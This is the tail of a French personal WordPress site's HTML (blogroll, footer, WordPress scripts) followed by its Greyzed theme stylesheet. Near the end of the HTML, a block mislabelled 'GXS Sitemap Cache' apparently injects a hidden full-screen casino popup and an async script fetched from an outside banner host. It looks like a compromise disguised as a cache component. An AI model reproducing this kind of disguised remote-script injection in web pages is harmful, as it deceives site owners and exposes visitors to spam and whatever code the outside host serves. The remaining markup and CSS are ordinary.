			<li><a href="http://www.bourbaki-rec.com/">BOURBAKI Records</a></li>
<li><a href="http://www.bruitsdefond.org/">Bruits de Fond</a></li>
<li><a href="http://www.cannibalcaniche.com">Cannibal Caniche</a></li>
<li><a href="http://jeanbender.blogspot.fr">Jean Bender</a></li>
<li><a href="http://www.leplacard.org/">Le Placard</a></li>		</ul>
		<ul class="right_blogroll">
			
<li><a href="http://pilami.fr/photos" title="mes photos" target="_blank">Photos</a></li>
<li><a href="http://soundcloud.com/lostforgotten/" target="_blank">Soundcloud</a></li>
<li><a href="http://pilami.fr/twelve" title="visite virtuelle" target="_blank">the Twelve&#039;s</a></li>
<li><a href="http://www.vimeo.com/user769959" target="_blank">vidéos sur Vimeo</a></li>		</ul>		
	
		
		
					</ul>
		
		<!-- end widgetized footer -->	
		
		</div>
		
		<!-- begin widgetized footer right -->
		
	<div class="recent-foot">
	<div class="getintouch">
			
	<H4 class="footerwidget">Recent Comments</H4>
		
<ul>
</ul>	
	<!-- end widgetized footer right -->
		</div></div>

</div>
</div>
	
	<div class="footerlinks">
	
   <a href="https://pilami.fr/">Home</a> &nbsp;&nbsp;|			
		&nbsp;<a href="https://pilami.fr/musique/" title="Musique">Musique</a>&nbsp; | &nbsp;&nbsp;<a href="https://pilami.fr/photos/" title="Photos">Photos</a>&nbsp; | &nbsp;&nbsp;<a href="https://pilami.fr/twelve/" title="Twelve">Twelve</a>&nbsp; | &nbsp;&nbsp;<a href="https://pilami.fr/contact/" title="Contact">Contact</a>&nbsp; | &nbsp;&nbsp;<a href="https://pilami.fr/hankdrums/" title="Hankdrums">Hankdrums</a>&nbsp; | &nbsp;&nbsp;<a href="https://pilami.fr/hankdrums/boutique-creati-vitre/" title="Hankdrums à la boutique Créati-Vitré">Hankdrums à la boutique Créati-Vitré</a>	
		&nbsp;|&nbsp; <a href="http://pilami.fr/feed/rss/" title="RSS">Posts RSS</a>
		&nbsp;|&nbsp; <a href="https://pilami.fr/comments/feed/" title="Comments RSS">Comments RSS</a>

	</div>
</div>

<div id="footer-bott">&copy; 2010 . All Rights Reserved. Greyzed Theme created by <a href="http://www.theforge.co.za/" title="The Forge Web Creations">The Forge Web Creations</a>. Powered by <a href="http://wordpress.org/">WordPress</a>.</div>

UA-1154433-5		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/greyzed/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://pilami.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://pilami.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pilami.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pilami.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pilami.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pilami.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pilami.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pilami.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=u6HN4iNxY1eP2KBprgyowMYCcr9XwrSP&#038;t=1769416853&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://pilami.fr/wp-content/themes/greyzed/style.css
body_size: 5260
content:
/*
Theme Name: Greyzed
Theme URI: http://www.theforge.co.za/free-personal-wordpress-theme/
Description: Greyzed Wordpress Theme by The Forge Web Creations
Version: 1.0.4
Author: <a href="http://www.theforge.co.za" target="_blank">The Forge Web Creations</a>
Author URI: http://www.theforge.co.za/
Tags: red, dark, white, two-columns, right-sidebar, fixed-width, theme-options, threaded-comments
*/



/*-------------------------------
RESET browser defaults
-------------------------------*/

@import url( 'css/reset.css' );

/*-------------------------------
BEGIN structure
-------------------------------*/

body {
	font-size: 62.5%; /* Resets 1em to 10px */
	font-family: Tahoma, Verdana, Arial, Sans-Serif;
	background: #bcc5c1 url('images/bg.jpg') top center no-repeat;
	color: #333;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 0;
	}

#container {
	width: 1054px;
	background: url('images/con-bg.jpg') top center repeat-y;
	margin: 0 auto;
	
}

#header {
	margin: 0px;
	padding: 0;
	height: 260px;
	width: 1054px;
	color: #000;
	}

#page {
	margin: 0px auto;
	padding: 0;
	width: 1054px;
	text-align: left;

	}

#content {
	
	width: 751px;
	float: left;
	background: url('images/content-bg.jpg') top center no-repeat;
	}

#content-bottom {
	width: 1054px;
	height: 35px;
	background: url('images/bottom.jpg') top center repeat-y;
	margin: 0;
	
}


.column {
	padding: 30px 0 20px 34px;
	margin: 0px 0 0;
	width: 648px;
	min-height: 720px;
	}


#nav-post {
	width: 751px;
	height: 131px;
	float: left;
	background: url('images/content-bottom.jpg') top center no-repeat;
	}

.column .entry {
	clear: left;
	line-height: 1.4em;
	font-size: 1.2em;
	line-height: 1.8em;
	padding-bottom: 10px;
	}


.column .entry p {
	margin-bottom: 1.8em;
	}
	
.column .postmetadata {
	padding-top: 20px;	
	}

	
.post {
	margin: 0px;
	}

.postarrow {
	width: 43px;
	height: 95px;
	margin: 33px 0 0;
	background: url('images/arrow.gif') top left no-repeat;
	float: left;
}

.posttitle {
	width: 537px;
	float: left;
	margin-top: 20px;
	padding: 0 0 18px 43px;
	background: url('images/arrow.gif') top left no-repeat;
	
}

.post-edit-link a {
	color: #000;
}

.postcomments {
	width: 65px;
	height: 40px;
	background: url('images/bubble.gif') top left no-repeat;
	float: left;
	padding-top: 8px;
	margin: 20px 0 0;
	text-align: center;
	font-size: 1.17em;
	
}

.postcomments span {
	font-size: 0.7em;
	color: #cc0000;
	
}


.postcomments a{
	font-weight: bold;
	color: #cc0000;
	font-size: 1.17em;
}

.post hr {
	display: block;
	}

.textwidget {
	margin: 0 20px 0 20px;
	}
	
	
.widget_tag_cloud {
	margin: 0 20px 0 0px;
}

/*-------------------------------
END structure
-------------------------------*/

/*-------------------------------
START Typography & Colors
-------------------------------*/


#header .description {
	font-size: 1.4em;
	padding: 0 0 0 39px;
	font-weight: bold;
	}
	

#header .rss {
	font-size: 1.2em;
	padding: 0 0 0 768px;
	font-weight: bold;
	}
	
#header .rss a{
	color: #000;	}
	
#header .rss a:hover {
	color: #000;
	text-decoration: none;
	border-bottom: 2px dashed #cc0000;	}


h1 {
	font-size: 4.8em;
	font-family: impact;
	text-transform: uppercase;
	padding: 0 0 0 39px;
	}

h1, h1 a, h1 a:hover, h1 a:visited, #header .description {
	text-decoration: none;
	color: #000;
	}
	
h2 {
	font-size: 2.8em;
	font-family: impact;
	font-weight: normal;
	padding-bottom: 9px;
	}

h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
	font-family: impact, Verdana, Arial, Sans-Serif;
	color: #cc0000;
	text-decoration: none;
	}

#sidebar h2, #wp-calendar caption, cite {
	text-decoration: none;
	}


h3 {
	font-size: 2.5em;
	}

H4 {
	font-size: 2.4em;
	font-family: impact;
	color: #000;
	padding: 0px;
}

H4.footerwidget {
	padding-top: 20px;
}
	
H5 {
	font-size: 2em;
	font-family: impact;
	color: #000;
	padding: 12px 0 12px 0;
}

	
H6 {
	font-size: 1.6em;
	font-family: impact;
	color: #000;
	padding: 0px 0 16px 0;
}

.thread-alt {
	background-color: #e9edec;
}
.thread-even {
	background-color: #f9f9f9;
}
.depth-2 {
	border-top:  1px dashed #6a6e6d;
	
}

.depth-3 {
	border-top:  1px dashed #6a6e6d;
}

.depth-4 {
	border-top:  1px dashed #6a6e6d;
}

.depth-5 {
	border-top:  1px dashed #6a6e6d;
}

.depth-6 {
	border-top:  1px dashed #6a6e6d;
}

.depth-7 {
	border-top:  1px dashed #6a6e6d;
}

.depth-8 {
	border-top:  1px dashed #6a6e6d;
}


.depth-9 {
	border-top:  1px dashed #6a6e6d;
}


.depth-10 {
	border-top:  1px dashed #6a6e6d;
}

.even, .alt {

}

.reply a {
	display: block;
	width: 38px;
	height: 21px;
	background: url('images/reply.gif') no-repeat;
	cursor: pointer;
	text-indent: -9999px;
	margin: 0 0 10px 3px;
}

small {
	font-family: Tahoma, Arial, Helvetica, Sans-Serif;
	font-size: 1.1em;
	line-height: 1.6em;
	padding-bottom: 1.4em;
	}
	

small a{
	color: #747775;
	font-weight: bold;}
	
small a:hover {
	color: #747775;
	font-weight: bold;
	text-decoration: none;
	border-bottom: 1px dashed #cc0000;}

	
.fourofour {
	font-size: 10em;
	font-family: impact;
	color: #cc0000;
	padding: 0px 0 16px 0;
	margin-bottom: 10px;
	border-bottom: 2px dashed #000;
}

.entry p a:visited {
	color: #b85b5a;
	}

.sticky {
	background: #f7f7f7;
	padding: 0 10px 10px;
	}
.sticky h2 {
	padding-top: 10px;
	}
	
commentlabel {
	font: 1.2em Tahoma, Arial, Verdana, Sans-Serif;
	color: #000;
	font-weight: bold;
	}

.commentlist li {
	font: 1.1em Tahoma, Arial, Sans-Serif;
	}
.commentlist li ul li {
	font-size: 1em;
}

.commentlist li {
	font-weight: bold;
}

.commentlist li .avatar { 
	float: left;
	padding: 2px 15px 5px 5px;
	}

.commentlist cite {
	font-weight: normal;
	font-style: normal;
	font-size: 11px;
	color: #000;
	}

.commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 11px;
	color: #000;
	}
	
.says {
	font-weight: normal;
}

.commentlist p {
	font-weight: normal;
	line-height: 1.8em;
	text-transform: none;
	clear: left;
	padding: 0 0 0 60px;
	}

#commentform p {
	font-family: Tahoma, Arial, Sans-Serif;
	font-size: 1.1em;
	}
	
#commentform p a{
	color: #fff;
	}

.commentmetadata {
	font-weight: normal;
	}

#sidebar {
	font: 1.1em Tahoma, Arial, Sans-Serif;
	color: #fff;
	}
	
#sidebar a{
	color: #fff;
	}

#sidebar a:hover{
	text-decoration: none;
	border-bottom: 1px dashed;
	}

small, .nocomments, blockquote, strike {
	color: #747775;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps
{
	font-size: 1em;
	letter-spacing: .07em;
	}

a  {
	color: #cc0000;
	text-decoration: none;
	}

a:hover, h3 a:hover{
	color: #cc0000;
	text-decoration: underline;
	}

h2 a:hover, h3 a:hover {
	color: #cc0000;
	border-bottom: 1px dashed;
	text-decoration: none;
	}



/*-------------------------------
End Typography & Colors
-------------------------------*/

	
/*-------------------------------
START subscribe forms
-------------------------------*/


.message-box{ /*outer background*/
height: 59px;
padding: 0px;
margin: 15px 35px 7px 0px;
width: 229px;
}

.form-message{
font-size: 1.2em;
color: #fff;
font-weight: bold;
}

input.message-field{ /*input field */
float: left;
border:0;
margin:0 0 10px 0;
font-family:arial, verdana;
font-size: 1.2em;
font-weight: normal;
padding: 9px 0px 8px 11px;
height:17px;
background-color: #dce4df;
width: 218px;
}

.message-box textarea{ /*input field */
float: left;
border:0;
margin:0 0 10px 0;
font-family:tahoma, arial, verdana;
font-size: 1.2em;
font-weight: normal;
padding: 9px 11px 8px 11px;
height:77px;
background-color: #dce4df;
width: 207px;
}

input.message-go { /*search icon */
clear:both;
border:0;
margin:10px 0 0 18px;
padding:0;
height: 40px;
width: 192px;
background: url(images/send-message.gif) no-repeat top left;
cursor: pointer;
}

/*-------------------------------
END subscribe forms
-------------------------------*/


/*-------------------------------
START headers
-------------------------------*/

h1 {
	padding-top: 115px;
	margin: 0;
	}

h2 {
	margin: 30px 0 0;
	}

h2.pagetitle {
	margin-top: 0px;
	width: 512px;
}


h2.archivetitle {
	margin-top: 0px;
	color: #000;
	font-size: 2.5em;
	text-transform: uppercase;
	border-bottom: 1px dashed #575b59;
}

#sidebar h2 {
	margin: 5px 0 0;
	width: 208px;
	height: 39px;
	font-size: 12px;
	text-transform: uppercase;
	padding: 11px 0 0 47px;
	background: url('images/sidebar-headings.gif') top left no-repeat;
	color: #eef0eb;
	font-family: Tahoma, Verdana, Sans-Serif;
	font-size: 1.2em;
	font-weight: bold;
	}
	

#sidebar h3 {
	margin: 5px 0 0;
	width: 208px;
	height: 39px;
	font-size: 12px;
	text-transform: uppercase;
	padding: 11px 0 0 47px;
	background: url('images/sidebar-headings.gif') top left no-repeat;
	color: #eef0eb;
	font-family: Tahoma, Verdana, Sans-Serif;
	font-size: 1.2em;
	font-weight: bold;

	}

h3 {
	padding: 0;
	margin: 8px 0 18px;
	}

#comments {
	width: 192px;
	height: 39px;
	background: url('images/comments.gif') no-repeat;
	padding: 0;
	margin: 40px 0 15px 0;
	}
	

#nocomments {
	width: 231px;
	height: 39px;
	background: url('images/nocomments.gif') no-repeat;
	padding: 0;
	margin: 40px 0 15px 0;
	}	
	
/*-------------------------------
END headers
-------------------------------*/


/*-------------------------------
START images
-------------------------------*/

p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px 0 4px 0;
	margin: 0 0 4px 12px;
	display: inline;
	}

img.alignleft {
	padding: 4px 0 4px 0;
	margin: 0 12px 4px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left;
	}
	

/*-------------------------------
END images
-------------------------------*/



/*-------------------------------
BEGIN lists
-------------------------------*/

 
      #nav {
		margin-left: 80px;
		position:absolute;
		width: 900px;
}
      
      #nav ul {
        margin: 0px;
        padding: 0px;
        list-style: none;
      }

       
      #nav ul li {
        background-color: transparent;
      }
       
      #nav ul li,
      #nav ul li a {
        float: left;
        display: block;
      }
       
      #nav ul li a {
        margin: 6px 15px 0 10px;
        padding: 5px 10px 5px 10px;
        font-size: 1.2em;
        color: #fff;
        text-decoration: none;
        font-weight: bold;
      }

      #nav ul li a:hover,
      #nav ul li a.selected {
        background-color: #cc0000;
        color: #fff;
      }

	  .current_page_item a:hover,
      .current_page_item a {
        background-color: #cc0000;
        color: #fff;
      }


html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	padding-left: 10px;
	text-indent: 0px;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}



.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

/*-------------------------------
END lists
-------------------------------*/



/*-------------------------------
BEGIN form elements
-------------------------------*/

.search-box{ /*outer background*/
background:#e9e9e9;
height: 32px;
padding: 6px 0 0 0px;
margin: 30px 0 30px 0px;
width: 255px;
background: url(images/search-bg.gif) no-repeat top left;
}


.search-box2{ /*outer background*/
background:#e9e9e9;
height: 32px;
padding: 6px 0 0 0px;
margin: 30px 0 30px 0px;
width: 255px;
background: url(images/search2-bg.gif) no-repeat top left;
}

input.search-field{ /*input field */
float: left;
border:0;
margin:0;
font-family:tahoma, arial, verdana;
font-size: 12px;
font-weight: bold;
padding: 5px 0px 0px 35px;
height:18px;
color: #990000;
background: transparent;
width: 123px;
}

input.search-go { /*search icon */
float:left;
border:0;
margin:0;
padding:0px;
margin-top: -3px;
margin-left: 30px;
height: 31px;
width: 35px;
background: url(images/search-arrow.gif) no-repeat top left;
cursor: pointer;
}

input.search-go:hover{ /*search icon hover “Does Not work in ie6″ */
background:url(images/search-arrow.gif) no-repeat bottom left;
}



#searchform {
	margin: 10px auto;
	padding: 5px 3px;
	text-align: center;
	}

#sidebar #searchform #s {
	width: 108px;
	padding: 2px;
	}

#sidebar #searchsubmit {
	padding: 1px;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#respondcon {
	    clear: both; 
	    width: 100%;
	    padding: 0px;
	    background: url('images/haveyoursay.jpg') top left no-repeat;
	    color: #fff;
	}

#respond {
	     
	    padding: 103px 0 0 70px;
	    background: url('images/haveyoursay.jpg') top left no-repeat;
	   	}
	   	


#respond p{
	     
	    margin-left: 0;
	    padding-left: 0;
	   	}
	
#respond a{
		color: #fff;
	}

#commentform input {
	width: 200px;
	padding: 7px 5px 7px 5px;
	margin: 0px 15px 9px 0;
	background-color: #c5cbc9;
	border: 1px solid #595d5b;
	color: #000;
	font-size: 1.2em;
	font-family: tahoma, verdana, arial, sans-serif;
	}

#commentform {
	margin: 5px 10px 0 0;
	}

#commentform textarea {
	width: 89%;
	height: 135px;
	padding: 7px 5px 7px 5px;
	background-color: #c5cbc9;
	border: 1px solid #595d5b;
	color: #000;
	font-size: 1.2em;
	font-family: tahoma, verdana, arial, sans-serif;
	}
	
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
#commentform #submit {
	margin: 10px 50px 35px auto;
	float: right;
	height: 39px;
	width: 192px;
	border: 0;
	background: url('images/submit.gif') top no-repeat;
	cursor: pointer;
	text-indent: -9999px;
	font-size: 0px;
	display:block;
	line-height: 0px;

	}
/*-------------------------------
END form elements
-------------------------------*/


/*-------------------------------
START Comments
-------------------------------*/

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	}

.commentlist li {
	margin: 0px;
	padding: 15px 5px 10px 10px;
	list-style: none;

	}
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
	color: #666666;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 20px 0 0 0;
	font-size: 1.2em;
	}

.commentmetadata {
	margin: 5px 0 0 0;
	display: block;
	color: #cc0000;
	}
	
.commentmetadata a{
	color: #cc0000;
	}
	
/*-------------------------------
END Comments
-------------------------------*/


/*-------------------------------
START sidebar structure
-------------------------------*/

#sidebar
{
	padding: 75px 0 10px 28px;
	background: url('images/sidebar-bg.jpg') top no-repeat;
	float: left;
	width: 275px;
	min-height: 613px;

	}

#side-bott
{
	background: url('images/sidebar-bott.jpg') top no-repeat;
	width: 275px;
	height: 35px;
	}

#sidebar form {
	margin: 0;
	}
/*-------------------------------
END sidebar structure
-------------------------------*/

/*-------------------------------
STARR sidebar lists
-------------------------------*/

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}

#sidebar ul, #sidebar ul ol {
	margin: 0;
	padding: 0;
	}

#sidebar ul li {
	list-style-type: none;
	list-style-image: none;
	margin-bottom: 18px;
	}


#sidebar ul p, #sidebar ul select {
	margin: 5px 0 8px;
	}

#sidebar ul ul, #sidebar ul ol {
	margin: 5px 0 0 20px;
	}

#sidebar ul li ul li, #sidebar ul li ol li {
	background: url('images/bullet.gif') top left no-repeat;
	padding: 0 0 0 20px;
	margin: 5px 20px 10px 0;
	}


#sidebar ul ul ul, #sidebar ul ol {
	margin: 0 0 0 10px;
	}

ol li, #sidebar ul ol li {
	list-style: decimal outside;
	}

#sidebar ul ul li, #sidebar ul ol li {
	margin: 3px 0 0;
	padding: 0;
	}

/*-------------------------------
END sidebar lists
